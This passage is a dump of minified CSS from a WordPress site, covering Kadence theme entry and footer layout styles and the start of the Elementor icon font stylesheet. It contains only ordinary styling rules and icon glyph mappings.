a{color:inherit}.kadence-breadcrumbs p{margin:0}.entry-content-wrap .entry-header .kadence-breadcrumbs:first-child{margin-top:0}.entry-meta{font-size:80%;margin:1em 0;display:flex;flex-wrap:wrap}.entry-meta>*{display:inline-flex;align-items:center;flex-wrap:wrap}.entry-meta>* time{white-space:nowrap}.entry-meta a{color:inherit;text-decoration:none}.entry-meta .meta-label{margin-right:.2rem}.entry-meta .author-avatar{width:25px;height:25px;margin-right:.5rem;position:relative;display:inline-block}.entry-meta .author-avatar a.author-image{position:absolute;left:0;right:0;top:0;bottom:0}.entry-meta .author-avatar .image-size-ratio{padding-bottom:100%;display:block}.entry-meta .author-avatar img{position:absolute;left:0;top:0;bottom:0;right:0;border-radius:50%}.entry-meta>*:after{margin-left:.5rem;margin-right:.5rem;content:"";display:inline-block;background-color:currentColor;height:.25rem;width:.25rem;opacity:.8;border-radius:9999px;vertical-align:.1875em}.entry-meta.entry-meta-divider-slash>*:after{content:'/';height:auto;background:transparent}.entry-meta.entry-meta-divider-dash>*:after{content:'-';height:auto;background:transparent}.entry-meta.entry-meta-divider-vline>*:after{content:'|';height:auto;background:transparent}.entry-meta>*:last-child:after{display:none}.entry-meta-divider-customicon.entry-meta>*>.kadence-svg-iconset{margin-right:0.3em;margin-left:.8em}.entry-meta-divider-customicon.entry-meta>*:after{display:none}.loop-entry .entry-header .entry-title{margin:0}.loop-entry .entry-summary p,.loop-entry .entry-header .entry-meta{margin:1em 0}.updated:not(.published){display:none}.updated-on .updated:not(.published){display:inline-block}.entry-summary{margin:var(--global-xs-spacing) 0 0}a.post-more-link{font-weight:bold;letter-spacing:.05em;text-transform:uppercase;text-decoration:none;color:inherit;font-size:80%}a.post-more-link .kadence-svg-iconset{margin-left:0.5em}a.post-more-link:hover{color:var(--global-palette-highlight)}.more-link-wrap{margin-top:var(--global-xs-spacing);margin-bottom:0}.entry-taxonomies{margin-bottom:0.5em;letter-spacing:.05em;font-size:70%;text-transform:uppercase}.entry-taxonomies a{text-decoration:none;font-weight:bold}.entry-taxonomies .category-style-pill a{background:var(--global-palette-highlight);color:white;padding:0.25rem;border-radius:0.25rem;margin-right:.25rem;margin-bottom:.25rem;display:inline-block;line-height:1.2}.entry-taxonomies .category-style-pill a:last-child{margin-right:0}.entry-taxonomies .category-style-pill a:hover{color:white}.entry-taxonomies .category-style-underline a{text-decoration:underline}.loop-entry.type-post .entry-taxonomies .category-style-pill a{color:white}@media screen and (max-width: 719px){.loop-entry .entry-taxonomies{margin-bottom:1em}}.entry-tags{margin-top:var(--global-xs-spacing)}.entry-tags .tags-links{display:flex;flex-wrap:wrap}.entry-tags a.tag-link{margin-right:0.5em;padding:0.4em 0.6em;margin-top:0.5em;font-size:80%;border:1px solid var(--global-gray-500);border-radius:0.25rem;color:var(--global-palette5);text-decoration:none}.entry-tags a.tag-link:hover{background:var(--global-palette-highlight);color:var(--global-palette-btn);border-color:var(--global-palette-highlight)}.entry-tags a.tag-link:last-child{margin-right:0}.entry-hero-container-inner{background:var(--global-palette7)}.entry-hero-container-inner .entry-header{min-height:200px;display:flex;align-items:center;text-align:center;justify-content:center;flex-direction:column;margin-bottom:0}.entry-hero-container-inner .entry-header>div{width:100%}.entry-hero-layout-fullwidth>.entry-hero-container-inner>.site-container{max-width:none}.entry-hero{position:relative}.hero-section-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.hero-container{position:relative}.title-align-left{text-align:left}.title-align-center{text-align:center}.title-align-center .entry-meta{justify-content:center}.title-align-right{text-align:right}.title-align-right .entry-meta{justify-content:flex-end}.entry-hero .title-align-left{text-align:left;align-items:flex-start}.entry-hero .title-align-center{text-align:center;align-items:center}.entry-hero .title-align-right{text-align:right;align-items:flex-end}@media screen and (max-width: 1024px){.title-tablet-align-left{text-align:left}.title-tablet-align-center{text-align:center}.title-tablet-align-center .entry-meta{justify-content:center}.title-tablet-align-right{text-align:right}.title-tablet-align-right .entry-meta{justify-content:flex-end}.entry-hero .title-tablet-align-left{text-align:left;align-items:flex-start}.entry-hero .title-tablet-align-center{text-align:center;align-items:center}.entry-hero .title-tablet-align-right{text-align:right;align-items:flex-end}}@media screen and (max-width: 719px){.title-mobile-align-left{text-align:left}.title-mobile-align-center{text-align:center}.title-mobile-align-center .entry-meta{justify-content:center}.title-mobile-align-right{text-align:right}.title-mobile-align-right .entry-meta{justify-content:flex-end}.entry-hero .title-mobile-align-left{text-align:left;align-items:flex-start}.entry-hero .title-mobile-align-center{text-align:center;align-items:center}.entry-hero .title-mobile-align-right{text-align:right;align-items:flex-end}}.entry-header{margin-bottom:1em}.page-content{margin:2rem 0 0}.page-header{margin-bottom:var(--global-lg-spacing)}.hero-container .page-header{margin-bottom:0}.entry-footer{clear:both}.post-navigation-wrap.entry-content-wrap,.post-navigation-wrap .post-navigation,.entry-author.entry-content-wrap{margin-top:0;margin-bottom:0;border-radius:0}.comments-area.entry-content-wrap{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.single-entry.post.entry.post-footer-area-boxed{border-bottom-left-radius:0;border-bottom-right-radius:0}.post-footer-area-boxed~.entry-related{margin:0;width:auto;max-width:100%}.post-footer-area-boxed~.entry-related .entry-related-inner-content.alignwide{margin:0;width:auto;max-width:100%}.wp-block-image .alignleft{margin-right:var(--global-md-spacing)}.wp-block-image .alignright{margin-left:var(--global-md-spacing)}.alignfull,.alignwide,.entry-content .alignwide,.entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;padding-left:0;padding-right:0;clear:both}@media screen and (min-width: 1025px){.content-width-narrow .entry-content .alignwide,.content-width-narrow .alignwide{margin-left:-80px;margin-right:-80px;width:auto}}.content-width-fullwidth .site .alignwide{margin-left:0;margin-right:0;width:unset;max-width:unset}.content-style-boxed .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;max-width:unset;width:unset}.has-small-font-size{font-size:calc(16 / 20 * 1rem)}.has-regular-font-size{font-size:calc(20 / 16 * 1rem)}.has-large-font-size{font-size:calc(36 / 20 * 1rem)}.has-larger-font-size{font-size:calc(48 / 20 * 1rem)}.entry-content-asset.videofit{position:relative;padding-top:56.25%;overflow:hidden;max-width:100%;height:auto}.entry-content-asset.videofit iframe{position:absolute;top:0;left:0;width:100%;height:100%}body.elementor-template-full-width form.post-password-form,body.content-width-fullwidth form.post-password-form{text-align:center;margin:var(--global-xxl-spacing) auto}body.content-style-unboxed form.post-password-form{margin:var(--global-xxl-spacing) auto}.entry-title{word-wrap:break-word}.entry-hero-layout-contained>.entry-hero-container-inner{position:relative}body.content-style-boxed:not(.content-width-fullwidth) .wp-block-kadence-rowlayout.alignfull>.kt-row-layout-inner>.kb-theme-content-width{padding-left:calc( var(--global-content-edge-padding) + var(--global-boxed-spacing));padding-right:calc( var(--global-content-edge-padding) + var(--global-boxed-spacing))}.item-content-vertical-align-center .loop-entry .entry-content-wrap{display:flex;flex-direction:column;justify-content:center}.item-content-vertical-align-center .loop-entry .entry-content-wrap .entry-header{margin-bottom:0}.item-content-vertical-align-center .loop-entry .entry-content-wrap .entry-summary{margin-top:0}.item-content-vertical-align-center .loop-entry .entry-summary p,.item-content-vertical-align-center .loop-entry .entry-header .entry-meta{margin-bottom:0}
</file>
<file: wp-content/themes/kadence/assets/css/footer.minac13ac13.css>
.site-footer-row{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row.site-footer-row-columns-2.site-footer-row-column-layout-right-golden{grid-template-columns:1fr 2fr}.site-footer-row.site-footer-row-columns-2.site-footer-row-column-layout-left-golden{grid-template-columns:2fr 1fr}.site-footer-row.site-footer-row-columns-3{grid-template-columns:1fr 1fr 1fr}.site-footer-row.site-footer-row-columns-3.site-footer-row-column-layout-left-half{grid-template-columns:2fr 1fr 1fr}.site-footer-row.site-footer-row-columns-3.site-footer-row-column-layout-right-half{grid-template-columns:1fr 1fr 2fr}.site-footer-row.site-footer-row-columns-3.site-footer-row-column-layout-center-half{grid-template-columns:1fr 2fr 1fr}.site-footer-row.site-footer-row-columns-3.site-footer-row-column-layout-center-wide{grid-template-columns:2fr 6fr 2fr}.site-footer-row.site-footer-row-columns-4{grid-template-columns:1fr 1fr 1fr 1fr}.site-footer-row.site-footer-row-columns-4.site-footer-row-column-layout-left-forty{grid-template-columns:2fr 1fr 1fr 1fr}.site-footer-row.site-footer-row-columns-4.site-footer-row-column-layout-right-forty{grid-template-columns:1fr 1fr 1fr 2fr}.site-footer-row.site-footer-row-columns-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.site-footer-row.site-footer-row-columns-1{display:flex;justify-content:center}.site-footer-row.site-footer-row-columns-1 .site-footer-section-center{flex-grow:1}.site-footer-row.site-footer-row-columns-1 .site-footer-section{flex:1;text-align:center;min-width:0}.site-footer-row-layout-fullwidth>.site-footer-row-container-inner>.site-container{max-width:none}@media screen and (min-width: 720px) and (max-width: 1024px){.site-footer-row-tablet-layout-contained{padding:0 1.5rem}.site-footer-row-tablet-layout-fullwidth,.site-footer-row-tablet-layout-standard{padding:0}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default,.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row{grid-template-columns:minmax(0, 1fr)}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(1),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(1){order:6}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(2),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(2){order:5}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(3),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(3){order:4}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(4),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(4){order:3}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(5),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(5){order:2}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(6),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(6){order:1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-tablet-column-layout-equal{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-tablet-column-layout-right-golden{grid-template-columns:1fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-tablet-column-layout-left-golden{grid-template-columns:2fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-equal{grid-template-columns:repeat(3, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-left-half{grid-template-columns:2fr 1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-right-half{grid-template-columns:1fr 1fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-center-half{grid-template-columns:1fr 2fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-center-wide{grid-template-columns:2fr 6fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-equal{grid-template-columns:repeat(3, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-first-row{grid-template-columns:1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-first-row>*:first-child{grid-column:1 / -1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-last-row{grid-template-columns:1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-last-row>*:last-child{grid-column:1 / -1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-4.site-footer-row-tablet-column-layout-equal{grid-template-columns:1fr 1fr 1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-4.site-footer-row-tablet-column-layout-two-grid{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-5.site-footer-row-tablet-column-layout-equal{grid-template-columns:1fr 1fr 1fr 1fr 1fr}}@media screen and (max-width: 719px){.site-footer-row-mobile-layout-contained{padding:0 1.5rem}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default,.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row{grid-template-columns:minmax(0, 1fr)}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(1),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(1){order:6}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(2),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(2){order:5}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(3),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(3){order:4}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(4),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(4){order:3}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(5),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(5){order:2}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(6),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(6){order:1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-mobile-column-layout-equal{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-mobile-column-layout-right-golden{grid-template-columns:1fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-mobile-column-layout-left-golden{grid-template-columns:2fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-equal{grid-template-columns:repeat(3, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-left-half{grid-template-columns:2fr 1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-right-half{grid-template-columns:1fr 1fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-center-half{grid-template-columns:1fr 2fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-center-wide{grid-template-columns:2fr 6fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-equal{grid-template-columns:repeat(3, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-first-row{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-first-row>*:first-child{grid-column:1 / -1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-last-row{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-last-row>*:last-child{grid-column:1 / -1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-4.site-footer-row-mobile-column-layout-equal{grid-template-columns:1fr 1fr 1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-4.site-footer-row-mobile-column-layout-two-grid{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-5.site-footer-row-mobile-column-layout-equal{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.site-footer-row-mobile-layout-fullwidth,.site-footer-row-mobile-layout-standard{padding:0}}.site-footer-section{display:flex;max-height:inherit}.site-footer-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.site-footer-section>.site-footer-item:last-child{margin-right:0}.footer-widget-area{flex:1;min-width:0;display:flex}.ft-ro-dir-row .footer-section-inner-items-2 .footer-widget-area{flex:unset;margin-left:30px}.ft-ro-dir-row .footer-section-inner-items-2 .footer-widget-area:first-child{margin-left:0}.footer-widget-area>*{flex:1;min-width:0}.footer-widget-area.content-valign-middle{align-items:center}.footer-widget-area.content-valign-top{align-items:flex-start}.footer-widget-area.content-valign-bottom{align-items:flex-end}.footer-widget-area.content-align-center{text-align:center}.footer-widget-area.content-align-center .footer-navigation{justify-content:center}.footer-widget-area.content-align-center .widget_media_image img{margin:0 auto}.footer-widget-area.content-align-right{text-align:right}.footer-widget-area.content-align-right .footer-navigation{justify-content:flex-end}.footer-widget-area.content-align-right .footer-navigation .menu{justify-content:flex-end}.footer-widget-area.content-align-right .widget_media_image img{margin:0 0 0 auto}.footer-widget-area.content-align-left{text-align:left}.footer-widget-area.content-align-left .footer-navigation{justify-content:flex-start}.footer-widget-area.content-align-left .footer-navigation .menu{justify-content:flex-start}@media screen and (max-width: 1024px){.ft-ro-dir-row .footer-section-inner-items-2 .footer-widget-area.content-tablet-align-center:first-child{margin-left:auto}.ft-ro-dir-row .footer-section-inner-items-2 .footer-widget-area.content-tablet-align-center:first-child~.footer-widget-area:last-child{margin-right:auto}.footer-widget-area.content-tablet-align-center{text-align:center}.footer-widget-area.content-tablet-align-center .footer-navigation{justify-content:center}.footer-widget-area.content-tablet-align-center .footer-navigation .menu{justify-content:center}.footer-widget-area.content-tablet-align-center .widget_media_image img{margin:0 auto}.footer-widget-area.content-tablet-align-right{text-align:right}.footer-widget-area.content-tablet-align-right .footer-navigation{justify-content:flex-end}.footer-widget-area.content-tablet-align-right .footer-navigation .menu{justify-content:flex-end}.footer-widget-area.content-tablet-align-right .widget_media_image img{margin:0 0 0 auto}.footer-widget-area.content-tablet-align-left{text-align:left}.footer-widget-area.content-tablet-align-left .footer-navigation{justify-content:flex-start}.footer-widget-area.content-tablet-align-left .footer-navigation .menu{justify-content:flex-start}}@media screen and (max-width: 719px){.ft-ro-m-dir-row .footer-section-inner-items-2 .footer-widget-area.content-mobile-align-center:first-child{margin-left:auto}.ft-ro-m-dir-row .footer-section-inner-items-2 .footer-widget-area.content-mobile-align-center:first-child~.footer-widget-area:last-child{margin-right:auto}.footer-widget-area.content-mobile-align-center{text-align:center}.footer-widget-area.content-mobile-align-center .footer-navigation{justify-content:center}.footer-widget-area.content-mobile-align-center .footer-navigation .menu{justify-content:center}.footer-widget-area.content-mobile-align-center .widget_media_image img{margin:0 auto}.footer-widget-area.content-mobile-align-right{text-align:right}.footer-widget-area.content-mobile-align-right .footer-navigation{justify-content:flex-end}.footer-widget-area.content-mobile-align-right .footer-navigation .menu{justify-content:flex-end}.footer-widget-area.content-mobile-align-right .widget_media_image img{margin:0 0 0 auto}.footer-widget-area.content-mobile-align-left{text-align:left}.footer-widget-area.content-mobile-align-left .footer-navigation{justify-content:flex-start}.footer-widget-area.content-mobile-align-left .footer-navigation .menu{justify-content:flex-start}}.ft-ro-dir-column .site-footer-section{flex-direction:column}@media screen and (max-width: 1024px){.ft-ro-t-dir-column .site-footer-section{flex-direction:column}.ft-ro-t-dir-row .site-footer-section{flex-direction:row}}@media screen and (max-width: 719px){.ft-ro-m-dir-column .site-footer-section{flex-direction:column}.ft-ro-m-dir-row .site-footer-section{flex-direction:row}}.footer-navigation,.footer-menu-container{display:flex}.footer-navigation a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);transition:all .2s ease-in-out}.footer-navigation a:hover,.footer-navigation a:focus{color:var(--global-palette-highlight)}.footer-navigation ul{display:block;list-style:none;margin:0;padding:0}.footer-navigation ul li a{padding:0.6em 0.5em}.footer-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center}.footer-widget-area.footer-navigation-layout-stretch-true .footer-menu-container{width:100%}.footer-widget-area.footer-navigation-layout-stretch-true .footer-navigation .menu{width:100%;justify-content:space-around}.site-footer-wrap .footer-navigation .footer-menu-container>ul li a:hover{text-decoration:none}.site-footer-wrap .footer-social-wrap .social-button{color:var(--global-palette4);background:var(--global-palette7)}.site-footer-wrap .footer-social-wrap .social-button:hover{text-decoration:none;color:var(--global-palette-btn);background:var(--global-palette-btn-bg)}.ft-ro-lstyle-normal a:not(.button){text-decoration:underline}.ft-ro-lstyle-noline a:not(.button){text-decoration:none}.ft-ro-lstyle-noline a:not(.button):hover{text-decoration:none}.site-footer-section{position:relative}.site-footer-section:not(:last-child):after{content:'';position:absolute;top:0;bottom:0;height:auto;width:0;right:-15px;transform:translateX(50%)}.footer-html{margin:1em 0}.footer-html p:last-child{margin-bottom:0}.footer-html p:first-child{margin-top:0}
</file>
<file: wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.mine900e900.css>
/*! elementor-icons - v5.14.0 - 04-01-2022 */
@font-face{font-family:eicons;src:url(../fonts/eiconsdc2cdc2c.eot?5.14.0);src:url(../fonts/eiconsdc2cdc2c.eot?5.14.0#iefix) format("embedded-opentype"),url(../fonts/eiconsdc2cdc2c.woff2?5.14.0) format("woff2"),url(../fonts/eiconsdc2cdc2c.woff?5.14.0) format("woff"),url(../fonts/eiconsdc2cdc2c.ttf?5.14.0) format("truetype"),url(../fonts/eiconsdc2cdc2c.svg?5.14.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:'\e800'}.eicon-editor-unlink:before{content:'\e801'}.eicon-editor-external-link:before{content:'\e802'}.eicon-editor-close:before{content:'\e803'}.eicon-editor-list-ol:before{content:'\e804'}.eicon-editor-list-ul:before{content:'\e805'}.eicon-editor-bold:before{content:'\e806'}.eicon-editor-italic:before{content:'\e807'}.eicon-editor-underline:before{content:'\e808'}.eicon-editor-paragraph:before{content:'\e809'}.eicon-editor-h1:before{content:'\e80a'}.eicon-editor-h2:before{content:'\e80b'}.eicon-editor-h3:before{content:'\e80c'}.eicon-editor-h4:before{content:'\e80d'}.eicon-editor-h5:before{content:'\e80e'}.eicon-editor-h6:before{content:'\e80f'}.eicon-editor-quote:before{content:'\e810'}.eicon-editor-code:before{content:'\e811'}.eicon-elementor:before{content:'\e812'}.eicon-elementor-circle:before{content:'\e813'}.eicon-pojome:before{content:'\e814'}.eicon-plus:before{content:'\e815'}.eicon-menu-bar:before{content:'\e816'}.eicon-apps:before{content:'\e817'}.eicon-accordion:before{content:'\e818'}.eicon-alert:before{content:'\e819'}.eicon-animation-text:before{content:'\e81a'}.eicon-animation:before{content:'\e81b'}.eicon-banner:before{content:'\e81c'}.eicon-blockquote:before{content:'\e81d'}.eicon-button:before{content:'\e81e'}.eicon-call-to-action:before{content:'\e81f'}.eicon-captcha:before{content:'\e820'}.eicon-carousel:before{content:'\e821'}.eicon-checkbox:before{content:'\e822'}.eicon-columns:before{content:'\e823'}.eicon-countdown:before{content:'\e824'}.eicon-counter:before{content:'\e825'}.eicon-date:before{content:'\e826'}.eicon-divider-shape:before{content:'\e827'}.eicon-divider:before{content:'\e828'}.eicon-download-button:before{content:'\e829'}.eicon-dual-button:before{content:'\e82a'}.eicon-email-field:before{content:'\e82b'}.eicon-facebook-comments:before{content:'\e82c'}.eicon-facebook-like-box:before{content:'\e82d'}.eicon-form-horizontal:before{content:'\e82e'}.eicon-form-vertical:before{content:'\e82f'}.eicon-gallery-grid:before{content:'\e830'}.eicon-gallery-group:before{content:'\e831'}.eicon-gallery-justified:before{content:'\e832'}.eicon-gallery-masonry:before{content:'\e833'}.eicon-icon-box:before{content:'\e834'}.eicon-image-before-after:before{content:'\e835'}.eicon-image-box:before{content:'\e836'}.eicon-image-hotspot:before{content:'\e837'}.eicon-image-rollover:before{content:'\e838'}.eicon-info-box:before{content:'\e839'}.eicon-inner-section:before{content:'\e83a'}.eicon-mailchimp:before{content:'\e83b'}.eicon-menu-card:before{content:'\e83c'}.eicon-navigation-horizontal:before{content:'\e83d'}.eicon-nav-menu:before{content:'\e83e'}.eicon-navigation-vertical:before{content:'\e83f'}.eicon-number-field:before{content:'\e840'}.eicon-parallax:before{content:'\e841'}.eicon-php7:before{content:'\e842'}.eicon-post-list:before{content:'\e843'}.eicon-post-slider:before{content:'\e844'}.eicon-post:before{content:'\e845'}.eicon-posts-carousel:before{content:'\e846'}.eicon-posts-grid:before{content:'\e847'}.eicon-posts-group:before{content:'\e848'}.eicon-posts-justified:before{content:'\e849'}.eicon-posts-masonry:before{content:'\e84a'}.eicon-posts-ticker:before{content:'\e84b'}.eicon-price-list:before{content:'\e84c'}.eicon-price-table:before{content:'\e84d'}.eicon-radio:before{content:'\e84e'}.eicon-rtl:before{content:'\e84f'}.eicon-scroll:before{content:'\e850'}.eicon-search:before{content:'\e851'}.eicon-select:before{content:'\e852'}.eicon-share:before{content:'\e853'}.eicon-sidebar:before{content:'\e854'}.eicon-skill-bar:before{content:'\e855'}.eicon-slider-3d:before{content:'\e856'}.eicon-slider-album:before{content:'\e857'}.eicon-slider-device:before{content:'\e858'}.eicon-slider-full-screen:before{content:'\e859'}.eicon-slider-push:before{content:'\e85a'}.eicon-slider-vertical:before{content:'\e85b'}.eicon-slider-video:before{content:'\e85c'}.eicon-slides:before{content:'\e85d'}.eicon-social-icons:before{content:'\e85e'}.eicon-spacer:before{content:'\e85f'}.eicon-table:before{content:'\e860'}.eicon-tabs:before{content:'\e861'}.eicon-tel-field:before{content:'\e862'}.eicon-text-area:before{content:'\e863'}.eicon-text-field:before{content:'\e864'}.eicon-thumbnails-down:before{content:'\e865'}.eicon-thumbnails-half:before{content:'\e866'}.eicon-thumbnails-right:before{content:'\e867'}.eicon-time-line:before{content:'\e868'}.eicon-toggle:before{content:'\e869'}.eicon-url:before{content:'\e86a'}.eicon-t-letter:before{content:'\e86b'}.eicon-wordpress:before{content:'\e86c'}.eicon-text:before{content:'\e86d'}.eicon-anchor:before{content:'\e86e'}.eicon-bullet-list:before{content:'\e86f'}.eicon-code:before{content:'\e870'}.eicon-favorite:before{content:'\e871'}.eicon-google-maps:before{content:'\e872'}.eicon-image:before{content:'\e873'}.eicon-photo-library:before{content:'\e874'}.eicon-woocommerce:before{content:'\e875'}.eicon-youtube:before{content:'\e876'}.eicon-flip-box:before{content:'\e877'}.eicon-settings:before{content:'\e878'}.eicon-headphones:before{content:'\e879'}.eicon-testimonial:before{content:'\e87a'}.eicon-counter-circle:before{content:'\e87b'}.eicon-person:before{content:'\e87c'}.eicon-chevron-right:before{content:'\e87d'}.eicon-chevron-left:before{content:'\e87e'}.eicon-close:before{content:'\e87f'}.eicon-file-download:before{content:'\e880'}.eicon-save:before{content:'\e881'}.eicon-zoom-in:before{content:'\e882'}.eicon-shortcode:before{content:'\e883'}.eicon-nerd:before{content:'\e884'}.eicon-device-desktop:before{content:'\e885'}.eicon-device-tablet:before{content:'\e886'}.eicon-device-mobile:before{content:'\e887'}.eicon-document-file:before{content:'\e888'}.eicon-folder-o:before{content:'\e889'}.eicon-hypster:before{content:'\e88a'}.eicon-h-align-left:before{content:'\e88b'}.eicon-h-align-right:before{content:'\e88c'}.eicon-h-align-center:before{content:'\e88d'}.eicon-h-align-stretch:before{content:'\e88e'}.eicon-v-align-top:before{content:'\e88f'}.eicon-v-align-bottom:before{content:'\e890'}.eicon-v-align-middle:before{content:'\e891'}.eicon-v-align-stretch:before{content:'\e892'}.eicon-pro-icon:before{content:'\e893'}.eicon-mail:before{content:'\e894'}.eicon-lock-user:before{content:'\e895'}.eicon-testimonial-carousel:before{content:'\e896'}.eicon-media-carousel:before{content:'\e897'}.eicon-section:before{content:'\e898'}.eicon-column:before{content:'\e899'}.eicon-edit:before{content:'\e89a'}.eicon-clone:before{content:'\e89b'}.eicon-trash:before{content:'\e89c'}.eicon-play:before{content:'\e89d'}.eicon-angle-right:befor